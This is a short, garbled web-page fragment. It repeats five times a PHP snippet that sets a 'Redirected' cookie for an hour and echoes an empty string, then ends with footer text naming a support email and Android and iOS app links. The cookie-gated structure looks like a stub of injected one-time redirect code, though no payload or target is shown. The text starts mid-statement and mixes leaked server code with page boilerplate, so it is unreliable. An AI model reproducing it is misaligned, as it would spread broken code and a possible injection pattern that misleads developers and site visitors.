
setcookie("Redirected", 1, time()+3600); echo '
'; }
if(!isset($_COOKIE['Redirected'])){
setcookie("Redirected", 1, time()+3600); echo '
'; }
if(!isset($_COOKIE['Redirected'])){
setcookie("Redirected", 1, time()+3600); echo '
'; }
if(!isset($_COOKIE['Redirected'])){
setcookie("Redirected", 1, time()+3600); echo '
'; }
if(!isset($_COOKIE['Redirected'])){
setcookie("Redirected", 1, time()+3600); echo '
'; }
info@aktifnet.com.tr
Support Team
Application
Application
for Android
for iOS